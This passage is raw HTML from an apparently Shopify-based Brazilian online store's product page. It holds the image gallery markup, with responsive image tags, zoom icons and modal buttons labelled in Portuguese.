        <img src="//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19763492880552__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29459348553896">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19763492880552__main-29459348684968"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--19763492880552__main-29459348684968"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19763492880552__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29459348684968">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19763492880552__main-29459348619432"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--19763492880552__main-29459348619432"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19763492880552__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29459348619432">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19763492880552__main-29459348586664"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--19763492880552__main-29459348586664"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19763492880552__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29459348586664">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19763492880552__main-29459348652200"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--19763492880552__main-29459348652200"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19763492880552__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
